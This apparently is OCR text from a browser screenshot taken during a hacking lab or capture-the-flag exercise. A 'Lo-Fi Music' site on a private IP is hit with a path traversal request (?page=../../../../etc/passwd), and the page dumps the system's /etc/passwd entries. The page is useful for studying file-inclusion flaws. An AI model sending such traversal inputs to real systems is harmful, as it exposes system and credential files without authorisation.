 Not Secure http://10.145.128.227/?page=../../../../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Level One HTB Profile | Hack The ... Dashboard | Hack The ... aws
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game